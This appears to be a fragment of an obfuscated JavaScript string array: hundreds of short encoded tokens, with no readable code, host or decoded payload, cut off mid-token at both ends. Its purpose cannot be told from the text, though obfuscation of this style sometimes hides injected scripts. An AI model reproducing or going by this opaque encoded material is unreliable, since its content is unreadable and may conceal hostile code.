VW','A8k/W6RdHYq','W4n/WR7dU1O','W6ZdVGvVWR8','D0qckmkG','WP1qWRhcN8kr','e8oPo28K','W6hdUwpcS8kF','ESklW7/dUf0','W6RdSWb+WQO','W6FcTK92WPm','W5FcVtvDtG','W5xcUgauuW','jYy2WQ7dRa','WQ1pwmkrW5i','W6ZdTvb8WOO','W5a3eMH8','WOHfW5fevq','uqdcPx9Z','WPpdNcLzWQO','W4WvtanX','s3FdQCojW5K','emopW5xdSmkX','WOndW4xcR8kH','p8omW47dGZ8','W6BcMSoTybS','pmo/W6lcQXS','h8kNW4ZdKcO','DCk/W7ZdP3u','AKOEjSkx','tGFcOh5O','B8oorSkUW5a','m8ovW4BdLY4','zf7cIWFdTq','thBdU8oiW4y','WPL8W4aJDq','z8oiqmkxW5m','WQziW6vLWRa','W67dTxRcTSkx','hv/dTXBdTG','WQFdNrrUra','WQZdNbTYsq','WObKW4BdOSkn','xfrInmkK','WRRcUCkbbCo4','EmkoW4BdT2O','w0aTmCkh','DmoDWRCdWRq','wCoHW5FdR8o6','Eq7dHGJdRG','gh/dIZfZ','W4mYf2jG','FmoSWROZWPW','Amo0W57dJSoS','oHW7WPddGG','pWyYWO/dJa','F1VcQJFdVG','smobW6NdGSoW','WOHUW7DIFG','W5PVwf10','WOVcISk4jSks','W7/dKMFcMmk8','mrBcQLTx','WRpcQWdcPLq','WPfLWQijWOq','yrRdLHZdPW','bXddVHldLa','WOLuW5FcQ8k6','W4pcUsTxwq','WO5aW4HBqa','WRtcUcXKWRS','F1NcVCosWOq','WPvpW5NcOCk4','WOvsW5mjCW','W4bRW5VdGLy','W4pcVcvYFW','WPLPW5q/Ca','WR3dNxBdMuy','WRBdSmkYWRmZ','fCodlCksW40','WRddV8k3WRuM','W6OztcDB','j3dcOCoosa','vK0Hx8oD','BttdVqldSq','EmkoW7ddUKy','W6tdRGnIWQi','ySouWRicWRq','WP3dRepcV8kmWQz2','WO1XWRGpWOm','W7ZdGIvJWO0','v2tdTCoBW5S','j2ldKdJcJa','qSk/WRT1fa','W4XaWOn9WO4','W7xcMCoNDHu','th7cKCoKWPy','WOK1xI3dTW','W5BcUJzmFq','W6XNWQddReC','WOWjDc/dKG','dwFcM1hcVq','WQPCW7NdH8kb','ugBcVCoRWQO','W6RdRv1iWRa','WOS/tcJdOq','W77cO8oUE8oS','W4NcRYDosq','CN/cKmoUWQO','WPX/WQ0FWP8','WOdcO0noWOm','WRKEW5ftW5O','emk7W7ZdR3a','W78MsXPq','x2pcPCo5WOG','W4NcGmoODSoe','qLBdQ8oUW7S','jg3cVCoxvq','W6NdLNBcNSkM','W5/cGmoctCoD','W5VdHZTYsW','WQVdJbjYCW','c8k4W6JdUCkC','W7tdRwFcS8kD','W4ncW6JdG2C','WQFdHbn0rG','W65LWRRdPa4','WOTwW4TFxW','WPnpW5jhtW','W77cMCo1FGe','aK7dOdNdPW','WOv0W4yIEW','W6VdVNBcSSkh','WObVWR8DWP8','rCoXW5xdT8oG','W5/cRJvzsq','W6Carsrv','WRXOW47dV8kB','tmkyeZFcHq','y08gkCkW','WQvhxSklW58','W4fMWQxcSMi','W7ZcGSoQBr8','eSonavug','twFcGCo5WPu','WQ7cP8kqf8o5','qmkGWRv0fq','WPz5WQODWOG','iq89WPpdHW','vYxcQwTr','g1xdPYFdJG','WQuEkdVdPq','WR8aW74lWOa','sNBdQCkoWQ0','DhBdGmopW4q','b8k7W73dO8kq','k8o2buW5','bSkJW7xdU8ko','W7VdGeXLWPa','W7/cUmovr8oJ','fSkZW6RdUCkc','nL0OWPze','saNcUIxdMa','rr/cOvzR','WRDUW43cS8kg','WPHtWQtcVCog','WP51W7RcSSk6','FmkcW6hdSKO','WR3dJCk2WRaA','W55eWOHXWP0','bfxdRfP7','W7RdVhxcUmkx','jmoSbvik','WRvPW4ldISoH','W77cIID9wa','WOjuW5ZcQSkM','Cmk2W7FdNCkX','W61BW4BdMW8','WOpdRr/dSmoP','W6xcNSkAgtm','bXldLYxdMa','WRNcU8kXpCof','oLeNWRfj','fxe7WQXU','W5vDWR3dHNe','j2pcU8ojuW','WR7cVd99CG','WPlcTuvDWO4','ue0DlCkd','EWBdKbFdPG','oCoVfv43','fConsmowW4y','WR5EW5ONva','WR9hsCkyW5a','WRdcUfe+Da','W4NdGvJcMmkh','WPj4WQTIeG','kSoEW5ddGcG','f8kYW7ddUCkf','WRpcT1PvWPe','W6G7ggff','WRNcT8kihSoW','W43dOK1wWOe','BdpcJK4w','W5uKWQpdQNK','W6ZdJgPjWPa','pWS6WOpdGG','l3tcOmobta','WQfZWQz9ea','avJdHtpdKa','wM3cLmoNWPm','W63dQhDxWP4','WRzfWRuVWRy','WP55WQ8vWOW','rHRdNa3dSa','WO9WWQuDWPa','W6BdQgtcV8ks','W6VdVWbTWQG','WRVcSb7cOua','WOnvW5NcVCkN','W5BdIuDgWQm','bKhdTJ/dSa','v1pdKYFcNG','WRNcIHNcSgG','WQZdUmkPWReN','WOPNWQrGcq','W5a7BKLx','WRJcQYtcLei','W6zJW47dOhW','WQjixSktW4W','W7tdKKfjwq','u8oHbvWP','CKKFkmkP','W73cVL0jnW','amk2WP/dSmkg','ACkrW7JdSfK','W4FcRhu+vG','W5RcLmoIydC','W5dcTmoaCXq','W77dTsSaW5y','bSk5W6JdTCko','F8osW4ddRmoB','WP9sW5JcQSkR','C8kqiYRcIW','WQHSW5hdKmkG','x8omWQubW4a','W6exuZHB','FgaybCkQ','W6BdIh/cQmk/','eLiYWOHQ','W4lcVIbusG','WRf7WPTxBG','W6FcV8oWwY4','vLJdOmoKW4S','pSo3g0KR','WPhcIaFdJeK','WRddQHPAxq','ogpcT8omwa','WQLDW5dcJmkB','x8omW5L8WQm','WPZdLWtdPCoN','W5FcRYPEta','BSkDgc/cVW','W6NdGfzeWRC','FdxcIKXV','ph/cRmodva','WOiVW40IWQy','W5NdOKLzWOO','W7KElNrz','e8kGW7dcMCkE','W4FdUvDvWOC','WRuFW7m3vq','wM/cG8oKWOi','WOJdUmolvbW','nfmSWRrc','W7SbxdrC','uq3cRh1H','W59gWRtdGhO','khRcOmorxa','Bb7dNrddPW','W6ldK2TtWPO','WPrkW4GcWPC','W4FcM8oGqmoS','WO4FW7O8CW','fSkgW6ldL8ko','whRdPCoiW4a','F8odWRChWQ4','kh/cHKJdQW','fmkIW7ldSCkd','WQddJHDHrW','WOngB8kYW5W','mmkHW5pdMmkz','nConW5xdIYK','hmkQW77dSSkl','c8k5W73dS8kh','hmoxWOefWQO','WRpdTmoAWRTh','x2hcGCo3WOy','W4RdJLnaWOi','k8oxoeCD','W6HKW7bTWOO','W5HbWQxdKhO','sglcNmoNWOa','WPZdSrhdTCo5','W487fgn8','W5a2gxjV','DKtcVIpdVa','WQnLW4FdSCkC','uH7cPhzS','sbNcPgf1','EdddPJ/dMa','q8obomowW5a','FvezkSk3','WPBdRmkRWQae','WOBdPXTHCW','WRVcHmoGACoR','WRq+gu9J','bwlcPuVcLW','WRZdNCkdWRTh','WQX9W4xdP1e','yHVdNXpdVG','qxldUCoEW5e','WObLWR8iWO8','W7FcRv4tuG','W7JcM8opFhC','EKOnjCk5','WPRdLSkaWQGT','W5pdPMrUWPK','W4JcUt5rsW','WQhdMXRdRSo2','WQRdHa14vG','W5tcMCoGz8oB','WRhcU8kpemo/','WQNdGqHUrG','W4BcUI1Fvq','lrmWWPJdHW','bCkPW6ddVCkt','vmk0WQP2eq','WP9LW7OQvG','keaQWQjk','pmoUaL8M','g0NdQc1h','W4zUBmktW4G','DeJcPc3dSG','aWpcUfpcMG','wmoGW4hdR8o9','fx3dMcHX','WOfNWQ5JeW','W45zW6ddKwe','WR7cL8oMzmoc','x8kbW5ZdQgS','bgJdKdfK','F2lcKmoPWOm','bSkYW43dSaa','vNxcGCobW6i','b2RdLYz1','W5ZdQ1jzWPm','W4pdQurwWOS','WRPBtmkFW4q','W6Wetdzw','W5tcMCoVEmoa','W6ftW59zW5O','W4NcSgOZnW','W6vXW6FdOvy','W55xWODJWPW','W5RdRfnsWOa','EfpcRYVdSG','EhhdKqVdRq','WPqIqtZdTq','WRbqs8kjWR4','W4JcNmoLASoe','WRJdIr9Tra','kHq5WONdKG','jw7cPSorsq','W4HdWOP0WP0','CH/dKhqw','W48/a2LG','WQRcTqNcSeK','pdSCWRLZ','WOTEW5r2sG','f2ZdGW5g','W4/dOMVcMCoZ','WRX+W5NdTmkl','W7LDWQ84WPm','tMJdVSozW5a','W7K7f0D+','W57cMLe+WQG','cYWxWRldQW','W4tcQJ9TBG','aXBcVIZcUG','valcMfDn','W53dT2XEWRO','h8kPW6FdPSkk','W4tcSsjBta','WObfWOmuW74','vw/dUSohW44','WPNcOmkYkCoz','W4BdOJTYCW','WQJcQCkmaSoW','WRJcOSkrcSoW','W5joW6hdGw4','WONdSXddPCo/','BvyFl8kG','s8oiymkYW6e','WReiW64AWQW','W6tdPW15WQS','WOFcSuPmWOW','vmkLWR56fG','W75hWO5fWRu','WRy8W5ZcTmk/','k8okW4NdGYK','WRDLWQXLka','W73cNCkAAmoF','W6aoxIbF','WOeTrtJdKq','lmkydIGf','W7KfsdLj','WQ1OW7rvsW','talcSMXU','zmocrmk0W5m','ymortmk/W6u','W7LsWRzitG','osaTWRpdMW','Au0fmCk5','WOPkW4a/WP4','qCo6WOSfW5u','WOlcMvTHWOi','CXddJbldSq','agddJZHN','lq88WPddKa','r2/dT8opW5G','xSo5W5ZdUmo1','W73cG8oTgCox','D8oCWQevWRG','urBcUMf1','W4zcW7ZdH2u','DNCna8ks','W5pcPGjtqG','rCo6W4VdOmoV','BCkcW6tdSuS','W5tcIcjTwW','W4XCWQ3dNN0','WPTKW6ydFW','WQpcJKq8W7O','W4G1dNX6','W4FcJeavAG','tCoRBSodWQC','WPnjW4ZcSmkT','W63dGMjnWQq','W4pdS0naWOq','ACkvW6NdU1q','gCk2W7FdOCks','e8k4W6/dTCkE','W4pcNCostSoS','y8ouWQOzWRa','zKJcOZFdTq','eupcUe/cHq','W5RcUIPBvq','WQj9WQS8Ea','WOyPW5rgxa','hKhdOtNdUG','WOHeWRdcNCkL','W7VdMw9jWOu','WR7cQ8kydCo0','WOv3WQzGfa','WQePxIldSq','W6CFrZvq','WO9dW47cRSkP','W4/dS0buWPe','zCoos8kVW5m','AMtdNadcMq','WRr9WOm2W74','WQZcLW/cGKe','B8kYW4VdGfS','y8k1nd7cIq','nmoLfKG8','WRBdRmkSWQuW','W73dKx1mWPK','WRRcTI3cMgG','WPJdRSkdWOaN','f2eCc8kE','k2S5WPVdOG','WPyKsZpdOW','WO8EBqBdPq','W4btWRVdI3C','WOzFW4TcvW','WQFcOaBcUeO','WQT7W4tdQSkx','WRnfWOTHlW','ffNcNdldIG','i0eZWQ5u','W5RdP2KRW6S','WQZcRXVcR10','h8kTW6tdVmkl','WQRcVqtcUeG','caOkWQxdKG','WQVcRZO2tW','W4/dL2rKWQO','DSksmLBcNG','CmkiW6BdR00','dw7dOYBdPW','bhpdHcrL','W5tcOxyDvq','WQj5W4tdQ8ko','WPHLWQGbWOK','W73cHCkpB8o9','rmo9W47dQmoY','W5VdNxXiWRK','W7Ktlr53','W5BcQNObqa','W7fTWOxdG2q','fmkOW5ldRSk7','A8oAWQ0uWRK','WOBdOHRdSCoP','WP1xBSkxW6C','F8oRWRj8WPG','iWG+WPpdGW','WQj0W4BdUSkE','CvxcUttdTG','W4pcLKFcKmky','W4xcS2dcNuW','W5lcPYjawq','WO1tW4BcVCkj','b8kUW7FdRmkD','WRHLW5RdOmkl','rSkNWRDOfq','mCowW5RdLZS','WOGEBX3dQq','W63dNMjfWOm','mSo0be82','zSkQt8kRW6O','eNhdNIZdRq','W4pcMSo4BCou','WQVdMqHTqa','W5bCW4hdGwC','DvFdN8oMW5S','WQ/cQq3cV1C','WPrFtSk7W6G','W7DeW47cP18','WQLLW53dTmkw','W6r6FbiL','WP1FW5JcQCkW','ymouWOaqWPG','uSo9W5FdR8oS','WO9OW4aTEa','W4VcJfCtAW','WPvdW5pcSSk5','W6n6qGz1','WQ7cRb3cRve','gCkoW53dNSk+','WRZdOX/dSSoL','hCkPW7xdPSkg','DmorW4ZdJ8os','B1RcQsVdUa','CSktiYtcHa','A8kBW67dQLW','BSkCW7RdOv0','Beujnmkd','igJdKIBdPW','WRxdVmk1WQeQ','WQnPW6/cImoH','WQpdRmkJWQK7','dmk7W6JdTmkd','WQz3i8k6W4q','WPZcVLflWPu','WRK+W6uUWRa','mNFdGYDa','W5ZcRMewuW','aKycnmkM','WRzAwSktW7C','WOldIXXAxq','DCoTWOaMWQO','bYWvWPxdOa','WO5MWO4OWOC','WRFcPbNcOLm','WPP7WRWiWP8','j8oad1qI','WRrjtmkvW4m','WPH4ACknW5u','FKmni8k7','CfxcQIVdOG','WPm8xcldUW','BvtcQIhdPa','W7LYW5Cfvq','W7/cHmoXCHG','WO88WRzcBW','W4NdSf1iWOC','WP1FW47cVCkQ','fmkXW7pdV8kf','WQtcVadcU04','t8kOW5zbpW','xNVcGSoNWOe','WQ7dJWXsuG','dx3cKuZcPG','g1BdKHJdUG','kSoVW5RdRqq','W7ShxJLF','E8oow8kPW4e','zSowWQubWQO','DCkjW6FdOeG','W4pdLxZcSCkt','W5hcVSoXwZO','W6RcLNdcJSk1','WO9VW4TJEq','cCk+W7RdPCkz','AxRcVM/cNW','u2m6bCka','WPtcRs3cVKG','B8oDvSk3W6q','WPTKWQGAWOW','WPPeW5ZcVmkH','W7bhW7ajWRa','W7/dM3HtWPO','EH3cVKLT','eCo+WQ7dItO','AueinCkM','dglcReRcIG','WORdPaXuwa','W73dSxRcQmkr','WRpdPSkdWQXe','tCoTomkSW4W','sxRdKZ/dSG','WOtcTvviWOm','D8okWRS7WQm','eNldQdrU','bflcTCoCEq','CCktW6tdSvu','WRTkvmkrW4K','W5dcPbWKsG','WRrwW7lcQSot','W5/cRMGFqW','v3ldUCobW40','W4dcO8odrc0','wCo+W5ldU8o4','W53cUsrara','WOz8WRKuWPm','W5H6W6NdULC','z8oFWPetWRC','WQfAWRP3jG','hx/cULVcMG','WOD5WOPWBG','WRveW7jPFW','W7aqnbFcHW','WPRdOtXHvG','WOf4WRuuWP0','WO3dSdf8CG','WQ7cRSkqbSoQ','WORdVb7dS8oO','m8oqW5tdPIC','WRmlW6y/WQC','W7/dLwjnWPm','F8o0W5FdU8oG','W5/cG8o7CmoC','r2RdO8ohW44','WP3cS1jvWPe','xmkFWRv1eq','W5L8WOCjWPK','cMZcOuVcMW','WRJdQXf0xW','WQT6W5VdPmkD','W5VcGmo4ASoz','WPbeW5LBxW','WQXdW6pdMhG','W4lcQYrBuG','d8kNW73dPSkB','ACozW5ZdKCoB','D8oqvCkPW5a','WOLCWQTbdW','W73cHL8vsW','bSk7W6JdP8ky','WP9eW5RcS8kU','W6JcLNtcRCky','jCoXhMqK','t2BcKmo2WPC','WPRcQCk6c8ok','fwFcPuFcNa','wYVdGdxcMq','WRGkW6iWWP8','WQjDW5lcL8kI','lMZcRSosua','W5FdGMP9W74','rg/cHCoMxq','FbJcIvP/','hmkNW77dUmkF','WOyUW4u7WQu','jGdcUmo3WQq','WOqNxI3dSq','WQ8TAYxdTW','WO/dUXNdO8oO','WOXoW4FcSSkk','kSkoW67dHCkR','W4C9W4BdMNa','WQRdMCoAW40M','WQpcPG99vG','W5XVWQpdUXS','W4PvW7RdN3e','bmkVW6ZdVmkq','tKdcImotWOG','qSk9WRzNgG','W6eyrYDD','WPb3WQrPba','W6f2WOBdO1e','hmkGW5RdVSoK','WQXPW4BdHSo0','W4eMybD/','wmoKW4ddPmoM','WOK2W5WcWR0','WQxcP8kya8oW','EqBdGGZdTG','WQzeW7KiwW','uCoHWO9PW5u','WPRdVGldRmo4','WOBdTWxdOmoM','wM/cH8o4WP4','W57dUmoYASo+','W5bmWOP/WOO','aNVdHIjO','WQpcPJTdxG','WQ5or8knW4W','FSoCWRelWQ8','W60ywJjy','W57dNxPNWRy','WRZcQ8kcd8oM','W4tdOLjjWOa','CSk3W4ZdL3W','W6hdUwJcTmkA','tNBcLSo0WPq','BepcPthdQq','WO5/W5yTBq','W7pdIMroWPi','rmoeW4WXWQe','ir80WPxdHa','ECkuW7ZdTfS','cgdcOfBcMa','WOPAWOLPkG','e3FdHtT3','euqEWPPd','ASkmW4NdRe0','g3JdJWXr','WQX4W47dUCkn','W4RcRMCatW','W5PTWQrbWRy','WOXoW5BcM8kk','FmkcisZcGG','tCoDBmkvW5S','jhxcIsZcSW','WPjIWRWuWPq','jmo2a0qJ','W6/dSKhcJ8kS','WR5gWQtdLSky','rSohASkwW6W','W4ddKKfZsW','yCk3wsRcQq','W5NcPJDarG','W4RcOhaxuG','WQfgtSkBW5q','WPrjySktW4m','WQtcJ1PvWRW','ACkhnsNcHq','gw/dNHNdJa','W7j9W6veWRu','W5dcVwOqsq','EbddNapdVq','zvVcOYJdUa','t3NdOmokW5W','WOSRvYBdVW','atCSWOZdRa','B0Ohmmkb','yg3dHcxdOq','WRZcTdLwWPW','WOldJJT3uG','h3ZcV0pcHq','i1mSWQfo','WPRdKCkmWRiI','AmosqCkGW40','D8kblYlcNG','eNJcQvpcHa','uxJdQ8obW50','WPK9tcJdSa','WOZdUXNdSCoX','pWqOWPJdKG','rSknpuaL','b1ddOGmm','W5ZdR0fEWOe','W4LAW7JdN20','bx3cS03cKW','W6hcPmo5DtW','dSkGW7hdVSkx','qmodWQjimW','gLVdVZRdOq','W7hcO34QWR4','a0NdPsBdPW','DKlcPY/dUW','WOLJWRDGga','C8oCWRugWRu','hmoKWOeWWRG','FmofrCkHW40','WPJdVaFdSmo2','WPiGqdRdOq','W6hdLgfpWOW','WQnMWRq+WOi','WP4HW5WTWQe','EmoyWRucWRy','WRzOW4FdVCkm','WQ1WW4NdOmke','W4zyW63dL3u','WPrLW5mYAG','W6zqW57dShC','W67dShBcSmks','cN/dOG54','W4fsW4FdO8k9','BSo4jZNcQq','r8ojlCkYW5S','WRjsq8kpW48','BCouqmkZW4S','l0yRWRrt','WOmNkahdKa','CZ7dPcxdOG','oSoTeKmQ','EuBcUsNdPG','hmkjW5ZdTCkM','W6ZdObnIWRq','FmkoW7ZdQhi','cComjuak','WO9AWOjGEW','fw7dJY52','WO/cTKrjWRC','W6FcPCoXDNC','WP7cRfDbWOC','w23cGmoIWO0','WPCIW4KKWOy','W5reWOrTWO0','W6xdLqznWRO','BtdcSXzw','ie3dLvNdGq','W4LdW6vXWRa','W5/cRNmdvW','WRnVWQGcWQq','sgdcGCo6WO4','W7FdShzKWPa','WR7dV8kUWReS','z8oHWQygWPy','WQVdHYtdO8oc','teyOfSkg','fmkNW7ldSCkn','W58xEWTC','WPTPW4qIDW','wYlcJhT7','W6XzW6tdKxS','WPBdK8oAW40d','j8oAW5FdGZm','key8WQXE','WPXHW5OZBq','W4LdWR7dJNW','WPPgi8kBW68','W7VcRH8lCW','WOvOW6JdU8kC','WOrgWOzPeq','bCk5W6xdT8kr','uGpcSM9Z','m1i4WRzi','ACoJWOBdIhW','WOnHW5nnFG','W75qWQddNhO','c2hcPfFcKq','WO3cISkqbmoy','WOxcSM1cWRK','WR7cRSkxcSoU','tcZdGIhdPG','WRfKW4VcMSkW','WOfTWRyDWOa','wSkNWO9Mmq','WP3cRubrWP4','WPC8WRhcUCkH','vHhcP2T2','W5ZcMKnAWOK','F8opWQKeWRi','WQJcTG/cRuC','W55sWQBdGNS','tMZcGmoYWOG','ySoCsCkVW6y','WOygWQu4WPC','cxxdGYnR','WPyYW4m9WQi','WPvCsSkQW6a','WPvAWRLUlq','WRnVWR8dWP8','WPzFWQuRWQW','WQf1W47dOSkC','ov8UWR5u','l0uRWRXE','rmkGWRvWgG','wNNcNmo4WOW','WPFcOvzEWOW','dCkirLtdUa','WO97W4uICa','h8k+W6NdTSks','mX1wWQ7dHq','zSkjW73dP0y','ghFdLYjT','jXa8WONdLW','W4Xnx8o3W68','WOFdMrBcJ8oQ','WONdVXVdVmo9','W7Wzqd1D','j8kEW5FdSCoC','WPddSX1rWPS','WQNcIJVcKfC','W48Tl3rq','bf/dVYhdIW','W6pdTKTuWQq','W7tdNMhcRCkg','vwBdO8osW44','WQikzXNdOW','W5FdJ3fFW6S','W6JdVGX1WQG','WPLZWQ5OeG','jSk0W5RcJ8kw','W7GbCf19','W5voWRNdJhi','urpcS210','j1xcRYrq','WRtcUSkqeCoM','smo+W4ldSmo6','W7BdM2hcSCk/','WR5NWRK1WOK','pKm7WRrp','WQddKrDPvq','WPvdW5xcRCkU','WQzDWObPW7q','WOldQW17CW','kf/cGg/cKW','W6FdM35aWO4','jhNcVxbs','oCogW4FdOeu','W7/cKCotzmoM','z8oSWQSgW5y','WPJdNCkQWROb','wmoMW5BdO8oJ','ASoSWQr/WP4','fhFcOuBcMG','iK7dSWpdPG','bMRcQudcLa','jWKOWPldMq','fmkQW5ddRCk0','WOrLWQqpWOy','W616WRX0gq','WRZdGX5OsW','A8ojWQKbWQK','WRJcPWFcOMW','W6VcG8oKCba','mLWNWQbn','WPj3W7qdta','CLqFpmk2','ceRdHWbK','WRXsW6BcImoH','eSkMW6BdPSkC','WQ/cQSkzhCoF','WP3cVr7cRvq','WPmVvJ3dQG','W7FdNNDbWOu','o2ZcUColsq','nLG1WR0P','BrxdMXFdVa','nSkLW7FdPCkF','F1ZcOsZdQG','W4vpWR3dGgu','WPjtW5ZcQSkM','sgBcNCoYWOO','D8k3W4xcMte','zHZdTYtdTa','W6NdT2JcVmke','bSkVW6VdOmkj','WOn2xSkpW4O','WQ7dHbr7wa','g8kOW5ZdU8k5','WOfTWQeyWQO','AKaiimk/','x3pcQJBdUq','pmkGWP/dGCks','WQ5Cs8kiW5W','W7OCFsKZ','W6BcLmo4Fr0','W4/dRLddLCkC','WPDtW63cL8k6','vM9IbSkb','BSkroIdcJq','jf7dTXtdGa','jmoTfK4H','W7/dTxxcOCki','zCkjWRzPeW','W7pdJMDmWOm','WR3cKwfsWP4','s8kpW5zbpW','WQNcUSkDdmo3','sxNcRLjB','WPf+W5qUEq','WRJdQCk1WQaI','WQldMHr6rW','W6Wqttvz','W5LAtmkvW6G','fMVdHI5G','W5tcUYLEsa','g8kNW6VdOCkv','WRVcV8kFh8o0','E8obWQKgWQW','WQ5XW5VdVmka','W5e4fxjN','e3ZdLdjO','W683au4n','oSolWQ7dIWe','W4lcOd5Bra','Bmors8kZW54','iCo9W7hdSai','CSkcmJ7cNq','WRNcSqRcPeO','WRnLWODeWO0','W4voWQpdJwC','W5SKWPBdPNi','WPTJWQ5Mbq','WPf/WQ8cWOO','lHxcQCohta','WPvFW59hxW','WOtdLvHoWRC','WOz5WQXZea','W5TzWODMWOW','W6K2qGyW','peWTWQPf','lCopW6FdVmkX','WOS1rd7dSq','WR7cGmousCoF','lelcHu3cUG','WRP2W5CrW6S','W4pcUCoRBCoe','WPRdOrddVSo/','WPdcUertWOu','W7hcNSoRyXe','mmkMW6BdVCk9','s8kGWQbdnW','xtRdPZi','BLGjlmkJ','r8k8WRnLgq','jCo0gLWU','WQjKWR5Smq','iGpcQvFcSW','sSobqCk7W4S','imoeW4pdKZK','p8owpKSF','hMBcU0NcHq','fLWPW4mP','bMZdIdHU','W6WsmL1i','jxxdTJZdPq','WOXsW5VdQ8kI','FGFdGqldRG','W4TMW77dP2e','me8SWQHF','WR7cVZzovG','CSk1W43dJeC','WRjfWRqmW6S','ACklW6ldO0K','W7eYE3my','WPzsW47cV8kI','W5GQbxf8','yCkCiJtcGq','WQvUW4tdTSkD','mXaZWPldHG','geJdOa9Q','t8oFW6ldS8o+','WOzgWOD1nG','WQXWW5ZdPCkv','WPHfW4aQfa','W7/cKvnIWPu','uL7dVmoQWQq','W7pdPqTQWRa','sCoPW5ZdU8oX','W77dT2BcT8kC','W4KXbMr8','DColWQO7WQW','WRVdTmklWOaH','WQDFWRK+WOq','W4ldUvfiWOK','h8k4W7ZdTCkv','qfyGdCkD','W7qik0by','vt7cPNXI','rG3cS2fQ','WOuHW5GSWRu','W6RcKei0','nCo7a241','WPj/WQrSgq','WQqIW4KWWQu','iXq1WPpdIa','ccKPWQ3dGa','WQDXW7fAyq','W6BdT2hcSSke','WPZcSeXDWPK','y8oEu8kTW5G','W7tcNColvdS','bCkGW6ldUmkn','WPH6AmkyW7e','lgpcUCopsq','WQ/dVt/dPmoP','v3ddRmoCW4a','WRFcRSkifCoR','t8kmos/cMq','sJddNwJdVq','WOq9W5mIWP8','tNNcLmoZWO4','Bmk1gcZcPW','kSocW6hdOmkx','WRzqWRhcT8kG','vmo4W43dPCoS','WQbzW4BdOSoH','xrNcRNr1','j8oDW5NdJdi','W5pcGvCADW','W4vFW6JdH3y','WPRdPrBdOSo0','u3xdVmozW5W','p8o5hMrb','sCkYW5FdGWe','W5FcMCo4z8od','DuOgn8kI','C8kDpsJcJa','WP/cJqpdGSoMWRbkA0JcOMi','hCoXW5JdJLa','W4tcVwCdqW','qxZdUCoiW4i','g8kpW7/dL8km','WPH4WRybWPe','cf7dUtVdPq','sSkfesdcJa','W5/dUwryWPC','W6GBrYPl','ugWflCkD','f2NcPLlcIG','yvCak8k2','j8o9W6ZdLG4','W7/dUGX6WQW','xLupi8kI','eNxcPehcIa','mttcPLCw','WOe9W5e6WQu','A8odWQedWQS','W7NdMMHqWPS','WROmWRuFWOC','W53cSCkAdmob','W67dOXXIWRW','WQtdLG7dLSo+','W6RdSvFcQmki','W4xcGXZcLSkk','W4zsW6NdOea','hdFdUI3dPq','WQFcRGBcO0C','ASo4hq7cJG','ax3cQKRcKq','pvWXWR5t','vNlcIKVdVW','W43dRurwWOS','b3NdKYLG','hxxdIJHX','WQtdObldL8os','vhJcHSoKWOS','WR15WO8oWQC','muNdLaPd','iCoDW4xdJZe','W6FcMSo3EHm','yCodqmk9W5K','W7W7wH4L','W6qcrt9D','y8kGW5zSfW','WROYW6GVWQq','WPtcHCkUW40e','mHtdGcTb','W7ddI3HcWP0','WP5OW5qTAW','W4NcSY1DtG','eMldKJrN','DCkpW6ZdTLi','W4DfWOz+WO8','WP1MWRquWOK','W5FcG8o2C8om','d13dVtldUG','ymozWQehWRu','W5lcOxGBuq','WRqbW5i/WR0','ag7cQuFcIG','WR1/W5/dUmkl','WRpcLufIWOm','W51KWQpdOLq','uuZcHmoHW6O','uwJcLmodWQu','oCo1agu7','bmkGW73dS8kj','W7ZdMHZcMmkX','W7JdSbbZWRC','WPRdNmkVW44e','W6XnWRFdGN8','rHlcOw9Q','sXtdJahcMq','EIxcPL9k','WRtcKwfLW7O','WQpdNCkuWRSr','W47cRhSysG','W5BcUSo5yG8','tSo+W5tdQSoK','ASoGW4pdUmoZ','sCkzpY7dSq','W5/cRsvurq','CmkjW7NdPu8','WROhW58kWPu','W6m/tXjO','nSoZduOR','WO9wWR5gBG','WRjJW74ItG','WODIWQKxWOW','W7ldVHPHWRe','xIxdHM1u','FK/dQLOm','WOa3zH4L','F8k3W4xdPuC','k3xcUSoeuq','l3RcU8obxW','W6tdQNNcSCkw','W5xcNmoXESol','WOJdVHldT8oP','W5VdSwrrWQW','v2ZcGmo0WOK','W6naW4FcVx0','wNNcI8o3WOO','xgdcTSoVWRq','fmoSoYGF','W7/cU8o2z8ou','W6BdS1JcRCkl','duxdVIddOa','W7RdLMDdWOa','W6VdShNcS8kt','wvVdOCoEWQC','lbCSWOldLa','WQv0W67dNCke','n8oDW4pdTX0','W4FcSYncsW','W77dShNcQSky','b3pdKIHQ','W4DjWOP9WO4','W47cUvGYEW','WOZcJgdcVuC','cw3dNatcJW','BtddKwJdGG','FMtdNbtcMq','W7TbWOfKWO0','i2pdQaldPG','W4lcG8oOASoj','bSk0W7VdRSkf','W49zWQ9LWRm','f8oFW67dIX8','uCo3W5ZdPCoN','W7ldHYPDEW','BuqCpCk4','imk/W4xdVSkT','WOHcW4Xisq','W74htdPD','WOfsW47cTmk4','sxxdTSopW5a','s8oXW4JdP8oc','isy5WQ7dRa','kmorW6pdJGq','Ea/dNqRdPq','rYyxWQZdJa','oCoOW4xdTKu','pMJcUSoFxG','WRDMW7hcNmog','tfZcUqtdUG','gLZdVtJdTa','gKtdUZZdTa','WQxdNq1Vrq','ugWAkCoi','s2ZcLmoeWPC','u2ZdVCorW5e','v8kEW4hdQSoC','W7JcHCoPzGK','WPuosL10','WQ9UW7pcKCk5','W6yDtITl','W7qmW5WtdwSKlrpdKG','W6VdN3NcOCko','d0BdQYddRa','emkYW7JdGvO','e07cHg/dQW','t2RdP8oEW48','W5xdSKxcMSke','rCk+WQT1eG','WRrtW78ava','sqdcHCo0WQq','DNFcHmoVW7W','W6VdUabdWPS','W6ZdH2P/WOy','BWFdHqddPW','z8oRDSkIW5W','WQ3cP8kCaCo4','W4XqW6BdM2m','W7BdRGvwW5y','WRLqW4yiEq','vSkmiJJcHq','WPJdRbVdVmo2','k00PWPTO','zrtdGHldRW','qmopzSkPW4O','W7BdQglcOCkA','W6FdSeP/WQS','WOv0W5OWDG','z8ofvmkGW5a','cSkNW6FdRmkj','g0pdVZtcJa','WO5TWR0xWOq','W4BdOJTByW','WQBdGHLUqW','WR1IWQ8yWPy','W4ldUvvcWPW','WRJdVmkOWQ0U','m8oSmu0c','qCkMWQ5PhW','ySowWQWrWQW','v23cN8ouWO0','felcMuRcLW','WQRdQSkYWQGU','WOpdRtBdRCo4','W4hdOLDiWPi','zCopW5xdTSkd','wmoNW4JdP8o1','W5FdLsHOW5y','W7LtW6i2aq','WPtdVqtdOmoK','W5NcH3uiFq','W4/cPh8Cxq','W5f5W7JdGG8','W5ldScrEWR0','WRlcRMHKWOm','WOPLW5rOda','W6moFbGL','EmofWRGhWR4','DCkbjGNcNW','WRhdQXjPuG','WRp